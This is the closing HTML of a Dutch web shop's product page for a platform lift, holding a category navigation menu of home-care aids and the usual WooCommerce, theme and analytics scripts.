	<li id="accordion-menu-item-6651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Extra lage bedden</span></a></li>
	<li id="accordion-menu-item-2428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Bedleuningen</span></a></li>
	<li id="accordion-menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/benenliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Benenliften</span></a></li>
	<li id="accordion-menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="accordion-menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Aankleedhulpen</span></a></li>
	<li id="accordion-menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://s" class=" desktop-link-hide">empty</a></li>
	<li id="accordion-menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Alle verpleegbedden</span></a></li>
	<li id="accordion-menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/incontinentiemateriaal/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Incontinentiemateriaal</span></a></li>
	<li id="accordion-menu-item-7011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://s" class=" desktop-link-hide">empty</a></li>
</ul>
</li>
<li id="accordion-menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/adl/">ADL</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="accordion-menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Anti-slip traptreden</span></a></li>
	<li id="accordion-menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6656" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Slaapkamer hulpmiddelen</a></li>
	<li id="accordion-menu-item-6180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">toilet hulpmiddelen</a></li>
	<li id="accordion-menu-item-6179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">douche hulpmiddelen</a></li>
	<li id="accordion-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-2.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="accordion-menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">XL toilethulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Douchestoelen extra breed</span></a></li>
	<li id="accordion-menu-item-6658" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Toiletstoelen &amp; frames extra breed</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/nl.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">NL</span></a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6472" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/en/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/en.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
	<li id="accordion-menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/fr/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/fr.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">FR</span></a></li>
	<li id="accordion-menu-item-6474" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/de/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/de.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">DE</span></a></li>
	<li id="accordion-menu-item-6475" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/it/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/it.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">IT</span></a></li>
</ul>
</li>
</ul></div><div class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/vacatures/">Vacatures</a></li>
<li id="accordion-menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/blog/">Blog</a></li>
<li id="accordion-menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/winkelmand/">Winkelmand</a></li>
<li id="accordion-menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/foto-album/">Foto album</a></li>
<li id="accordion-menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/projecten/">Projecten</a></li>
<li id="accordion-menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.shipping-portal.com/rp/">Retourportaal</a></li>
<li id="accordion-menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/mijn-account/">Mijn account</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://homecareinnovation.nl/mijn-account/">Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a target="_blank" href="/dealer-worden/">Wordt dealer<em class="tip new">Dealer worden</em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=100010434673191" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/homecareinnovation/" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender"}}]},"eagerness":"moderate"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'32726c38-bfcb-4a9c-a45f-83ddd56eca1b','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload tot 5 afbeeldingen of video's","cr_upload_error_file_type":"Fout: toegestane bestandstypes zijn PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Fout: je probeerde te veel bestanden te uploaden. Het maximale aantal bestanden dat je kan uploaden is 5.","cr_upload_error_file_size":"Dit bestand kan niet geupload worden omdat het de maximum limiet van 25 MB overschrijdt","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.81.2" id="cr-frontend-js-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.81.2" id="cr-colcade-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","nonce":"60076f4e7b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc-blocks-google-analytics-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-04-07 08:59:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Viewing products":["Producten aan het bekijken"],"Product List":["Productlijst"],"Change Cart Item Quantity":["Aantal item winkelwagen wijzigen"],"Remove Cart Item":["Winkelwagen item verijderen"],"Add to Cart":["Toevoegen aan winkelwagen"],"Payment Method":["Betaalmethode"],"Shipping Method":["Verzendmethode"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-google-analytics.js"}} );
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=ab2bc5637068ca9ae4fd" id="wc-blocks-google-analytics-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"5dcbb9918c"};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.4.4" id="porto-live-search-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.7" id="woo_discount_pro_script-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.7.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/homecareinnovation.nl\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/homecareinnovation.nl\/winkelmand\/","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"","ajax_loader_url":"\/\/homecareinnovation.nl\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"3bd6a29ded","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","pre_order":"","add_to_label":"Toevoegen aan winkelwagen","shop_filter_layout":null,"func_url":"https:\/\/homecareinnovation.nl\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/theme.js?ver=7.4.4" id="porto-theme-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.4.4" id="porto-skeleton-js"></script>
<script async="async" src="https://homecareinnovation.nl/wp-content/themes/porto/js/theme-async.js?ver=7.4.4" id="porto-theme-async-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.4.4" id="porto-single-product-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.4.4" id="porto-woocommerce-theme-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/wc-widget.min.js?ver=7.4.4" id="porto-woo-widget-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.4.4" id="easy-responsive-tabs-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer eerst product-opties alvorens dit product in de winkelwagen te plaatsen.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
gtag('event', 'view_item', {"items":[{"id":"HCLP5","name":"LP5 Platform lift","category":"Platform liften","price":""}]})

gtag('event', 'view_item_list', {"items":[{"id":"LP8","name":"LP8 Platform lift","category":"Platform liften","list":"Productlijst","list_position":"1"}]})


			$( '.products .post-9594 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"LP8","name":"LP8 Platform lift","category":"Platform liften","list_position":"1","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"LP8","name":"LP8 Platform lift","category":"Platform liften","list_position":"1","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"LP11","name":"LP11 Platform lift","category":"Platform liften","list":"Productlijst","list_position":"2"}]})


			$( '.products .post-9593 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"LP11","name":"LP11 Platform lift","category":"Platform liften","list_position":"2","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"LP11","name":"LP11 Platform lift","category":"Platform liften","list_position":"2","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"LP50","name":"LP50 Platform lift","category":"Platform liften","list":"Productlijst","list_position":"3"}]})


			$( '.products .post-9592 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"LP50","name":"LP50 Platform lift","category":"Platform liften","list_position":"3","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"LP50","name":"LP50 Platform lift","category":"Platform liften","list_position":"3","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"LP7&amp;LP7+","name":"LP7&amp;LP7+ Platform lift","category":"Platform liften","list":"Productlijst","list_position":"4"}]})


			$( '.products .post-9590 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"LP7&amp;LP7+","name":"LP7&amp;LP7+ Platform lift","category":"Platform liften","list_position":"4","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"LP7&amp;LP7+","name":"LP7&amp;LP7+ Platform lift","category":"Platform liften","list_position":"4","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"LP50H","name":"LP50H Platform lift","category":"Platform liften","list":"Productlijst","list_position":"5"}]})


			$( '.products .post-9591 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"LP50H","name":"LP50H Platform lift","category":"Platform liften","list_position":"5","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"LP50H","name":"LP50H Platform lift","category":"Platform liften","list_position":"5","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HCLP5+","name":"LP5+ Platform lift","category":"Platform liften","list":"Productlijst","list_position":"6"}]})


			$( '.products .post-9997 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCLP5+","name":"LP5+ Platform lift","category":"Platform liften","list_position":"6","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCLP5+","name":"LP5+ Platform lift","category":"Platform liften","list_position":"6","quantity":"1"}]})
				}
			});
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 19:06:07 -->